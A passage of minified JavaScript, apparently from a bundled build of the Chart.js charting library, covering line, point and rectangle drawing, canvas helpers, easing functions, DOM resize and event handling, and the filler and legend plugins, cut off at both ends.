n=t(25),o=t(26),a=t(45),r=n.global;n._set("global",{elements:{line:{tension:.4,backgroundColor:r.defaultColor,borderWidth:3,borderColor:r.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}}),e.exports=o.extend({draw:function(){var t,e,i,n,o=this._view,s=this._chart.ctx,l=o.spanGaps,c=this._children.slice(),u=r.elements.line,d=-1;for(this._loop&&c.length&&c.push(c[0]),s.save(),s.lineCap=o.borderCapStyle||u.borderCapStyle,s.setLineDash&&s.setLineDash(o.borderDash||u.borderDash),s.lineDashOffset=o.borderDashOffset||u.borderDashOffset,s.lineJoin=o.borderJoinStyle||u.borderJoinStyle,s.lineWidth=o.borderWidth||u.borderWidth,s.strokeStyle=o.borderColor||r.defaultColor,s.beginPath(),d=-1,t=0;t<c.length;++t)e=c[t],i=a.previousItem(c,t),n=e._view,0===t?n.skip||(s.moveTo(n.x,n.y),d=t):(i=-1===d?i:c[d],n.skip||(d!==t-1&&!l||-1===d?s.moveTo(n.x,n.y):a.canvas.lineTo(s,i._view,e._view),d=t));s.stroke(),s.restore()}})},{25:25,26:26,45:45}],38:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=n.global.defaultColor;function s(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}n._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:r,borderColor:r,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}}),e.exports=o.extend({inRange:function(t,e){var i=this._view;return!!i&&Math.pow(t-i.x,2)+Math.pow(e-i.y,2)<Math.pow(i.hitRadius+i.radius,2)},inLabelRange:s,inXRange:s,inYRange:function(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,i=this._model,o=this._chart.ctx,s=e.pointStyle,l=e.radius,c=e.x,u=e.y,d=a.color,h=0;e.skip||(o.strokeStyle=e.borderColor||r,o.lineWidth=a.valueOrDefault(e.borderWidth,n.global.elements.point.borderWidth),o.fillStyle=e.backgroundColor||r,void 0!==t&&(i.x<t.left||1.01*t.right<i.x||i.y<t.top||1.01*t.bottom<i.y)&&(i.x<t.left?h=(c-i.x)/(t.left-i.x):1.01*t.right<i.x?h=(i.x-c)/(i.x-t.right):i.y<t.top?h=(u-i.y)/(t.top-i.y):1.01*t.bottom<i.y&&(h=(i.y-u)/(i.y-t.bottom)),h=Math.round(100*h)/100,o.strokeStyle=d(o.strokeStyle).alpha(h).rgbString(),o.fillStyle=d(o.fillStyle).alpha(h).rgbString()),a.canvas.drawPoint(o,s,l,c,u))}})},{25:25,26:26,45:45}],39:[function(t,e,i){"use strict";var n=t(25),o=t(26);function a(t){return void 0!==t._view.width}function r(t){var e,i,n,o,r=t._view;if(a(t)){var s=r.width/2;e=r.x-s,i=r.x+s,n=Math.min(r.y,r.base),o=Math.max(r.y,r.base)}else{var l=r.height/2;e=Math.min(r.x,r.base),i=Math.max(r.x,r.base),n=r.y-l,o=r.y+l}return{left:e,top:n,right:i,bottom:o}}n._set("global",{elements:{rectangle:{backgroundColor:n.global.defaultColor,borderColor:n.global.defaultColor,borderSkipped:"bottom",borderWidth:0}}}),e.exports=o.extend({draw:function(){var t,e,i,n,o,a,r,s=this._chart.ctx,l=this._view,c=l.borderWidth;if(l.horizontal?(t=l.base,e=l.x,i=l.y-l.height/2,n=l.y+l.height/2,o=e>t?1:-1,a=1,r=l.borderSkipped||"left"):(t=l.x-l.width/2,e=l.x+l.width/2,i=l.y,o=1,a=(n=l.base)>i?1:-1,r=l.borderSkipped||"bottom"),c){var u=Math.min(Math.abs(t-e),Math.abs(i-n)),d=(c=c>u?u:c)/2,h=t+("left"!==r?d*o:0),p=e+("right"!==r?-d*o:0),f=i+("top"!==r?d*a:0),m=n+("bottom"!==r?-d*a:0);h!==p&&(i=f,n=m),f!==m&&(t=h,e=p)}s.beginPath(),s.fillStyle=l.backgroundColor,s.strokeStyle=l.borderColor,s.lineWidth=c;var g=[[t,n],[t,i],[e,i],[e,n]],v=["bottom","left","top","right"].indexOf(r,0);function y(t){return g[(v+t)%4]}-1===v&&(v=0);var b=y(0);s.moveTo(b[0],b[1]);for(var x=1;x<4;x++)b=y(x),s.lineTo(b[0],b[1]);s.fill(),c&&s.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var i=!1;if(this._view){var n=r(this);i=t>=n.left&&t<=n.right&&e>=n.top&&e<=n.bottom}return i},inLabelRange:function(t,e){if(!this._view)return!1;var i=r(this);return a(this)?t>=i.left&&t<=i.right:e>=i.top&&e<=i.bottom},inXRange:function(t){var e=r(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=r(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,i=this._view;return a(this)?(t=i.x,e=(i.y+i.base)/2):(t=(i.x+i.base)/2,e=i.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})},{25:25,26:26}],40:[function(t,e,i){"use strict";e.exports={},e.exports.Arc=t(36),e.exports.Line=t(37),e.exports.Point=t(38),e.exports.Rectangle=t(39)},{36:36,37:37,38:38,39:39}],41:[function(t,e,i){"use strict";var n=t(42);i=e.exports={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,i,n,o,a){if(a){var r=Math.min(a,n/2),s=Math.min(a,o/2);t.moveTo(e+r,i),t.lineTo(e+n-r,i),t.quadraticCurveTo(e+n,i,e+n,i+s),t.lineTo(e+n,i+o-s),t.quadraticCurveTo(e+n,i+o,e+n-r,i+o),t.lineTo(e+r,i+o),t.quadraticCurveTo(e,i+o,e,i+o-s),t.lineTo(e,i+s),t.quadraticCurveTo(e,i,e+r,i)}else t.rect(e,i,n,o)},drawPoint:function(t,e,i,n,o){var a,r,s,l,c,u;if(!e||"object"!=typeof e||"[object HTMLImageElement]"!==(a=e.toString())&&"[object HTMLCanvasElement]"!==a){if(!(isNaN(i)||i<=0)){switch(e){default:t.beginPath(),t.arc(n,o,i,0,2*Math.PI),t.closePath(),t.fill();break;case"triangle":t.beginPath(),c=(r=3*i/Math.sqrt(3))*Math.sqrt(3)/2,t.moveTo(n-r/2,o+c/3),t.lineTo(n+r/2,o+c/3),t.lineTo(n,o-2*c/3),t.closePath(),t.fill();break;case"rect":u=1/Math.SQRT2*i,t.beginPath(),t.fillRect(n-u,o-u,2*u,2*u),t.strokeRect(n-u,o-u,2*u,2*u);break;case"rectRounded":var d=i/Math.SQRT2,h=n-d,p=o-d,f=Math.SQRT2*i;t.beginPath(),this.roundedRect(t,h,p,f,f,i/2),t.closePath(),t.fill();break;case"rectRot":u=1/Math.SQRT2*i,t.beginPath(),t.moveTo(n-u,o),t.lineTo(n,o+u),t.lineTo(n+u,o),t.lineTo(n,o-u),t.closePath(),t.fill();break;case"cross":t.beginPath(),t.moveTo(n,o+i),t.lineTo(n,o-i),t.moveTo(n-i,o),t.lineTo(n+i,o),t.closePath();break;case"crossRot":t.beginPath(),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,o-l),t.lineTo(n+s,o+l),t.moveTo(n-s,o+l),t.lineTo(n+s,o-l),t.closePath();break;case"star":t.beginPath(),t.moveTo(n,o+i),t.lineTo(n,o-i),t.moveTo(n-i,o),t.lineTo(n+i,o),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,o-l),t.lineTo(n+s,o+l),t.moveTo(n-s,o+l),t.lineTo(n+s,o-l),t.closePath();break;case"line":t.beginPath(),t.moveTo(n-i,o),t.lineTo(n+i,o),t.closePath();break;case"dash":t.beginPath(),t.moveTo(n,o),t.lineTo(n+i,o),t.closePath()}t.stroke()}}else t.drawImage(e,n-e.width/2,o-e.height/2,e.width,e.height)},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,i,n){if(i.steppedLine)return"after"===i.steppedLine&&!n||"after"!==i.steppedLine&&n?t.lineTo(e.x,i.y):t.lineTo(i.x,e.y),void t.lineTo(i.x,i.y);i.tension?t.bezierCurveTo(n?e.controlPointPreviousX:e.controlPointNextX,n?e.controlPointPreviousY:e.controlPointNextY,n?i.controlPointNextX:i.controlPointPreviousX,n?i.controlPointNextY:i.controlPointPreviousY,i.x,i.y):t.lineTo(i.x,i.y)}};n.clear=i.clear,n.drawRoundedRectangle=function(t){t.beginPath(),i.roundedRect.apply(i,arguments),t.closePath()}},{42:42}],42:[function(t,e,i){"use strict";var n,o={noop:function(){},uid:(n=0,function(){return n++}),isNullOrUndef:function(t){return null===t||void 0===t},isArray:Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},valueOrDefault:function(t,e){return void 0===t?e:t},valueAtIndexOrDefault:function(t,e,i){return o.valueOrDefault(o.isArray(t)?t[e]:t,i)},callback:function(t,e,i){if(t&&"function"==typeof t.call)return t.apply(i,e)},each:function(t,e,i,n){var a,r,s;if(o.isArray(t))if(r=t.length,n)for(a=r-1;a>=0;a--)e.call(i,t[a],a);else for(a=0;a<r;a++)e.call(i,t[a],a);else if(o.isObject(t))for(r=(s=Object.keys(t)).length,a=0;a<r;a++)e.call(i,t[s[a]],s[a])},arrayEquals:function(t,e){var i,n,a,r;if(!t||!e||t.length!==e.length)return!1;for(i=0,n=t.length;i<n;++i)if(a=t[i],r=e[i],a instanceof Array&&r instanceof Array){if(!o.arrayEquals(a,r))return!1}else if(a!==r)return!1;return!0},clone:function(t){if(o.isArray(t))return t.map(o.clone);if(o.isObject(t)){for(var e={},i=Object.keys(t),n=i.length,a=0;a<n;++a)e[i[a]]=o.clone(t[i[a]]);return e}return t},_merger:function(t,e,i,n){var a=e[t],r=i[t];o.isObject(a)&&o.isObject(r)?o.merge(a,r,n):e[t]=o.clone(r)},_mergerIf:function(t,e,i){var n=e[t],a=i[t];o.isObject(n)&&o.isObject(a)?o.mergeIf(n,a):e.hasOwnProperty(t)||(e[t]=o.clone(a))},merge:function(t,e,i){var n,a,r,s,l,c=o.isArray(e)?e:[e],u=c.length;if(!o.isObject(t))return t;for(n=(i=i||{}).merger||o._merger,a=0;a<u;++a)if(e=c[a],o.isObject(e))for(l=0,s=(r=Object.keys(e)).length;l<s;++l)n(r[l],t,e,i);return t},mergeIf:function(t,e){return o.merge(t,e,{merger:o._mergerIf})},extend:function(t){for(var e=function(e,i){t[i]=e},i=1,n=arguments.length;i<n;++i)o.each(arguments[i],e);return t},inherits:function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=o.inherits,t&&o.extend(i.prototype,t),i.__super__=e.prototype,i}};e.exports=o,o.callCallback=o.callback,o.indexOf=function(t,e,i){return Array.prototype.indexOf.call(t,e,i)},o.getValueOrDefault=o.valueOrDefault,o.getValueAtIndexOrDefault=o.valueAtIndexOrDefault},{}],43:[function(t,e,i){"use strict";var n=t(42),o={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return t>=1?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=.45),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),t<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){var e=1.70158;return t*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-o.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*o.easeInBounce(2*t):.5*o.easeOutBounce(2*t-1)+.5}};e.exports={effects:o},n.easingEffects=o},{42:42}],44:[function(t,e,i){"use strict";var n=t(42);e.exports={toLineHeight:function(t,e){var i=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!i||"normal"===i[1])return 1.2*e;switch(t=+i[2],i[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,i,o,a;return n.isObject(t)?(e=+t.top||0,i=+t.right||0,o=+t.bottom||0,a=+t.left||0):e=i=o=a=+t||0,{top:e,right:i,bottom:o,left:a,height:e+o,width:a+i}},resolve:function(t,e,i){var o,a,r;for(o=0,a=t.length;o<a;++o)if(void 0!==(r=t[o])&&(void 0!==e&&"function"==typeof r&&(r=r(e)),void 0!==i&&n.isArray(r)&&(r=r[i]),void 0!==r))return r}}},{42:42}],45:[function(t,e,i){"use strict";e.exports=t(42),e.exports.easing=t(43),e.exports.canvas=t(41),e.exports.options=t(44)},{41:41,42:42,43:43,44:44}],46:[function(t,e,i){e.exports={acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}}},{}],47:[function(t,e,i){"use strict";var n=t(45),o="$chartjs",a="chartjs-",r=a+"render-monitor",s=a+"render-animation",l=["animationstart","webkitAnimationStart"],c={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};function u(t,e){var i=n.getStyle(t,e),o=i&&i.match(/^(\d+)(\.\d+)?px$/);return o?Number(o[1]):void 0}var d=!!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}()&&{passive:!0};function h(t,e,i){t.addEventListener(e,i,d)}function p(t,e,i){t.removeEventListener(e,i,d)}function f(t,e,i,n,o){return{type:t,chart:e,native:o||null,x:void 0!==i?i:null,y:void 0!==n?n:null}}function m(t,e,i){var c,u,d,p,m=t[o]||(t[o]={}),g=m.resizer=function(t){var e=document.createElement("div"),i=a+"size-monitor",n="position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;pointer-events:none;visibility:hidden;z-index:-1;";e.style.cssText=n,e.className=i,e.innerHTML='<div class="'+i+'-expand" style="'+n+'"><div style="position:absolute;width:1000000px;height:1000000px;left:0;top:0"></div></div><div class="'+i+'-shrink" style="'+n+'"><div style="position:absolute;width:200%;height:200%;left:0; top:0"></div></div>';var o=e.childNodes[0],r=e.childNodes[1];e._reset=function(){o.scrollLeft=1e6,o.scrollTop=1e6,r.scrollLeft=1e6,r.scrollTop=1e6};var s=function(){e._reset(),t()};return h(o,"scroll",s.bind(o,"expand")),h(r,"scroll",s.bind(r,"shrink")),e}((c=function(){if(m.resizer)return e(f("resize",i))},d=!1,p=[],function(){p=Array.prototype.slice.call(arguments),u=u||this,d||(d=!0,n.requestAnimFrame.call(window,function(){d=!1,c.apply(u,p)}))}));!function(t,e){var i=t[o]||(t[o]={}),a=i.renderProxy=function(t){t.animationName===s&&e()};n.each(l,function(e){h(t,e,a)}),i.reflow=!!t.offsetParent,t.classList.add(r)}(t,function(){if(m.resizer){var e=t.parentNode;e&&e!==g.parentNode&&e.insertBefore(g,e.firstChild),g._reset()}})}function g(t){var e=t[o]||{},i=e.resizer;delete e.resizer,function(t){var e=t[o]||{},i=e.renderProxy;i&&(n.each(l,function(e){p(t,e,i)}),delete e.renderProxy),t.classList.remove(r)}(t),i&&i.parentNode&&i.parentNode.removeChild(i)}e.exports={_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,initialize:function(){var t,e,i,n="from{opacity:0.99}to{opacity:1}";e="@-webkit-keyframes "+s+"{"+n+"}@keyframes "+s+"{"+n+"}."+r+"{-webkit-animation:"+s+" 0.001s;animation:"+s+" 0.001s;}",i=(t=this)._style||document.createElement("style"),t._style||(t._style=i,e="/* Chart.js */\n"+e,i.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(i)),i.appendChild(document.createTextNode(e))},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var i=t&&t.getContext&&t.getContext("2d");return i&&i.canvas===t?(function(t,e){var i=t.style,n=t.getAttribute("height"),a=t.getAttribute("width");if(t[o]={initial:{height:n,width:a,style:{display:i.display,height:i.height,width:i.width}}},i.display=i.display||"block",null===a||""===a){var r=u(t,"width");void 0!==r&&(t.width=r)}if(null===n||""===n)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var s=u(t,"height");void 0!==r&&(t.height=s)}}(t,e),i):null},releaseContext:function(t){var e=t.canvas;if(e[o]){var i=e[o].initial;["height","width"].forEach(function(t){var o=i[t];n.isNullOrUndef(o)?e.removeAttribute(t):e.setAttribute(t,o)}),n.each(i.style||{},function(t,i){e.style[i]=t}),e.width=e.width,delete e[o]}},addEventListener:function(t,e,i){var a=t.canvas;if("resize"!==e){var r=i[o]||(i[o]={});h(a,e,(r.proxies||(r.proxies={}))[t.id+"_"+e]=function(e){i(function(t,e){var i=c[t.type]||t.type,o=n.getRelativePosition(t,e);return f(i,e,o.x,o.y,t)}(e,t))})}else m(a,i,t)},removeEventListener:function(t,e,i){var n=t.canvas;if("resize"!==e){var a=((i[o]||{}).proxies||{})[t.id+"_"+e];a&&p(n,e,a)}else g(n)}},n.addEvent=h,n.removeEvent=p},{45:45}],48:[function(t,e,i){"use strict";var n=t(45),o=t(46),a=t(47),r=a._enabled?a:o;e.exports=n.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},r)},{45:45,46:46,47:47}],49:[function(t,e,i){"use strict";e.exports={},e.exports.filler=t(50),e.exports.legend=t(51),e.exports.title=t(52)},{50:50,51:51,52:52}],50:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("global",{plugins:{filler:{propagate:!0}}});var r={dataset:function(t){var e=t.fill,i=t.chart,n=i.getDatasetMeta(e),o=n&&i.isDatasetVisible(e)&&n.dataset._children||[],a=o.length||0;return a?function(t,e){return e<a&&o[e]._view||null}:null},boundary:function(t){var e=t.boundary,i=e?e.x:null,n=e?e.y:null;return function(t){return{x:null===i?t.x:i,y:null===n?t.y:n}}}};function s(t,e,i){var n,o=t._model||{},a=o.fill;if(void 0===a&&(a=!!o.backgroundColor),!1===a||null===a)return!1;if(!0===a)return"origin";if(n=parseFloat(a,10),isFinite(n)&&Math.floor(n)===n)return"-"!==a[0]&&"+"!==a[0]||(n=e+n),!(n===e||n<0||n>=i)&&n;switch(a){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return a;default:return!1}}function l(t){var e,i=t.el._model||{},n=t.el._scale||{},o=t.fill,a=null;if(isFinite(o))return null;if("start"===o?a=void 0===i.scaleBottom?n.bottom:i.scaleBottom:"end"===o?a=void 0===i.scaleTop?n.top:i.scaleTop:void 0!==i.scaleZero?a=i.scaleZero:n.getBasePosition?a=n.getBasePosition():n.getBasePixel&&(a=n.getBasePixel()),void 0!==a&&null!==a){if(void 0!==a.x&&void 0!==a.y)return a;if("number"==typeof a&&isFinite(a))return{x:(e=n.isHorizontal())?a:null,y:e?null:a}}return null}function c(t,e,i){var n,o=t[e].fill,a=[e];if(!i)return o;for(;!1!==o&&-1===a.indexOf(o);){if(!isFinite(o))return o;if(!(n=t[o]))return!1;if(n.visible)return o;a.push(o),o=n.fill}return!1}function u(t){var e=t.fill,i="dataset";return!1===e?null:(isFinite(e)||(i="boundary"),r[i](t))}function d(t){return t&&!t.skip}function h(t,e,i,n,o){var r;if(n&&o){for(t.moveTo(e[0].x,e[0].y),r=1;r<n;++r)a.canvas.lineTo(t,e[r-1],e[r]);for(t.lineTo(i[o-1].x,i[o-1].y),r=o-1;r>0;--r)a.canvas.lineTo(t,i[r],i[r-1],!0)}}e.exports={id:"filler",afterDatasetsUpdate:function(t,e){var i,n,a,r,d=(t.data.datasets||[]).length,h=e.propagate,p=[];for(n=0;n<d;++n)r=null,(a=(i=t.getDatasetMeta(n)).dataset)&&a._model&&a instanceof o.Line&&(r={visible:t.isDatasetVisible(n),fill:s(a,n,d),chart:t,el:a}),i.$filler=r,p.push(r);for(n=0;n<d;++n)(r=p[n])&&(r.fill=c(p,n,h),r.boundary=l(r),r.mapper=u(r))},beforeDatasetDraw:function(t,e){var i=e.meta.$filler;if(i){var o=t.ctx,r=i.el,s=r._view,l=r._children||[],c=i.mapper,u=s.backgroundColor||n.global.defaultColor;c&&u&&l.length&&(a.canvas.clipArea(o,t.chartArea),function(t,e,i,n,o,a){var r,s,l,c,u,p,f,m=e.length,g=n.spanGaps,v=[],y=[],b=0,x=0;for(t.beginPath(),r=0,s=m+!!a;r<s;++r)u=i(c=e[l=r%m]._view,l,n),p=d(c),f=d(u),p&&f?(b=v.push(c),x=y.push(u)):b&&x&&(g?(p&&v.push(c),f&&y.push(u)):(h(t,v,y,b,x),b=x=0,v=[],y=[]));h(t,v,y,b,x),t.closePath(),t.fillStyle=o,t.fill()}(o,l,c,s,u,r._loop),a.canvas.unclipArea(o))}}}},{25:25,40:40,45:45}],51:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(30),s=a.noop;function l(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}n._set("global",{legend:{display:!0,position:"top",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var i=e.datasetIndex,n=this.chart,o=n.getDatasetMeta(i);o.hidden=null===o.hidden?!n.data.datasets[i].hidden:null,n.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(t){var e=t.data;return a.isArray(e.datasets)?e.datasets.map(function(e,i){return{text:e.label,fillStyle:a.isArray(e.backgroundColor)?e.backgroundColor[0]:e.backgroundColor,hidden:!t.isDatasetVisible(i),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,datasetIndex:i}},this):[]}}},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var i=0;i<t.data.datasets.length;i++)e.push('<li><span style="background-color:'+t.data.datasets[i].backgroundColor+'"></span>'),t.data.datasets[i].label&&e.push(t.data.datasets[i].label),e.push("</li>");return e.push("</ul>"),e.join("")}});var c=o.extend({initialize:function(t){a.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:s,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:s,beforeSetDimensions:s,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:s,beforeBuildLabels:s,buildLabels:function(){var t=this,e=t.options.labels||{},i=a.callback(e.generateLabels,[t.chart],t)||[];e.filter&&(i=i.filter(function(i){return e.filter(i,t.chart.data)})),t.options.reverse&&i.reverse(),t.legendItems=i},afterBuildLabels:s,beforeFit:s,fit:function(){var t=this,e=t.options,i=e.labels,o=e.display,r=t.ctx,s=n.global,c=a.valueOrDefault,u=c(i.fontSize,s.defaultFontSize),d=c(i.fontStyle,s.defaultFontStyle),h=c(i.fontFamily,s.defaultFontFamily),p=a.fontString(u,d,h),f=t.legendHitBoxes=[],m=t.minSize,g=t.isHorizontal();if(g?(m.width=t.maxWidth,m.height=o?10:0):(m.width=o?10:0,m.height=t.maxHeight),o)if(r.font=p,g){var v=t.lineWidths=[0],y=t.legendItems.length?u+i.padding:0;r.textAlign="left",r.textBaseline="top",a.each(t.legendItems,function(e,n){var o=l(i,u)+u/2+r.measureText(e.text).width;v[v.length-1]+o+i.padding>=t.width&&(y+=u+i.padding,v[v.length]=t.left),f[n]={left:0,top:0,width:o,height:u},v[v.length-1]+=o+i.padding}),m.height+=y}else{var b=i.padding,x=t.columnWidths=[],w=i.padding,k=0,S=0,C=u+b;a.each(t.legendItems,function(t,e){var n=l(i,u)+u/2+r.measureText(t.text).width;S+C>m.height&&(w+=k+i.padding,x.push(k),k=0,S=0),k=Math.max(k,n),S+=C,f[e]={left:0,top:0,width:n,height:u}}),w+=k,x.push(k),m.width+=w}t.width=m.width,t.height=m.height},afterFit:s,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var t=this,e=t.options,i=e.labels,o=n.global,r=o.elements.line,s=t.width,c=t.lineWidths;if(e.display){var u,d=t.ctx,h=a.valueOrDefault,p=h(i.fontColor,o.defaultFontColor),f=h(i.fontSize,o.defaultFontSize),m=h(i.fontStyle,o.defaultFontStyle),g=h(i.fontFamily,o.defaultFontFamily),v=a.fontString(f,m,g);d.textAlign="left",d.textBaseline="middle",d.lineWidth=.5,d.strokeStyle=p,d.fillStyle=p,d.font=v;var y=l(i,f),b=t.legendHitBoxes,x=t.isHorizontal();u=x?{x:t.left+(s-c[0])/2,y:t.top+i.padding,line:0}:{x:t.left+i.padding,y:t.top+i.padding,line:0};var w=f+i.padding;a.each(t.legendItems,function(n,l){var p=d.measureText(n.text).width,m=y+f/2+p,g=u.x,v=u.y;x?g+m>=s&&(v=u.y+=w,u.line++,g=u.x=t.left+(s-c[u.line])/2):v+w>t.bottom&&(g=u.x=g+t.columnWidths[u.line]+i.padding,v=u.y=t.top+i.padding,u.line++),function(t,i,n){if(!(isNaN(y)||y<=0)){d.save(),d.fillStyle=h(n.fillStyle,o.defaultColor),d.lineCap=h(n.lineCap,r.borderCapStyle),d.lineDashOffset=h(n.lineDashOffset,r.borderDashOffset),d.lineJoin=h(n.lineJoin,r.borderJoinStyle),d.lineWidth=h(n.lineWidth,r.borderWidth),d.strokeStyle=h(n.strokeStyle,o.defaultColor);var s=0===h(n.lineWidth,r.borderWidth);if(d.setLineDash&&d.setLineDash(h(n.lineDash,r.borderDash)),e.labels&&e.labels.usePointStyle){var l=f*Math.SQRT2/2,c=l/Math.SQRT2,u=t+c,p=i+c;a.canvas.drawPoint(d,n.pointStyle,l,u,p)}else s||d.strokeRect(t,i,y,f),d.fillRect(t,i,y,f);d.restore()}}(g,v,n),b[l].left=g,b[l].top=v,function(t,e,i,n){var o=f/2,a=y+o+t,r=e+o;d.fillText(i.text,a,r),i.hidden&&(d.beginPath(),d.lineWidth=2,d.moveTo(a,r),d.lineTo(a+n,r),d.stroke())}(g,v,n,p),x?u.x+=m+i.padding:u.y+=w})}},handleEvent:function(t){var 